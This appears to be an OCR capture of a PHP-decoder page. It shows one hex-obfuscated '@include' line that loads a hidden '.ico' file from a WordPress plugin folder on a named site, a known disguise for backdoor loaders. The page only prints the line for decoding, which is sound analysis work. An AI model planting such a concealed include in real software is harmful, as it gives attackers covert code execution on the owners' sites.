
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fvar\x2fwww\x2fvho\x73ts/\x6byl
i\x65ebo\x74.co\x6d/mi\x73sky\x6ciee\x2fwp-
\x63ont\x65nt/\x70lug\x69ns/\x65ven\x74s-c\x
61len\x64ar-\x70ro/\x2eff3\x320db\x65.ic\x6
f"
;